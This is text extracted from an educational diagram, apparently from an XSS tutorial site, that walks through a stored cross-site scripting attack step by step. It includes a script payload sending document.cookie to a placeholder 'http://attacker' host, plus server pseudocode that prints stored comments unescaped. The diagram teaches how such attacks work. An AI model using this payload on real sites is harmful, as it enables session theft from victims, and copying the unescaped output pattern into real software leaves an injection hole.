 XSS attack in action
STVDIVM
1
POST http://website/post-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
http://excess-xss.com